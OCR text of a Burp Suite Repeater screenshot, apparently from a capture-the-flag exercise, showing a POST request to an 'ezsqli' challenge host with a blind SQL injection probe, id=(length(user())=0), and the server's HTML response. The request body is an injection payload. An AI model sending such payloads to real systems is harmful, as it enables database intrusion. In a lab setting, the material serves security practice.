 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 ×
Send Cancel < > Target: http://51adf432-9f40-474e-bd18-cfb31b37f4c3.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 51adf432-9f40-474e-bd18-cfb31b37f4c3.node4.buuoj.cn:81
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://51adf432-9f40-474e-bd18-cfb31b37f4c3.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://51adf432-9f40-474e-bd18-cfb31b37f4c3.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 id=(length(user())=0)
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 19 Oct 2022 08:24:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 313
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <html>
11 <head>
12 <title>
ezsqli
</title>
13 </head>
14 <body>
15 <h3>
□懒得□前端了，就这样⑧。□就是条带懒□。
</h3>
16 <h3>
<img src='/youruncle.jpg'/>
</h3>
17 <form action="index.php" method="POST">
18 <input type="text" name="id">
19 <input type="submit">
20 </form>
21 </body>
22 </html>
23 Error Occured When Fetch Result.
Search...
0 matches
INSPECTOR
Done
517 bytes | 31 millis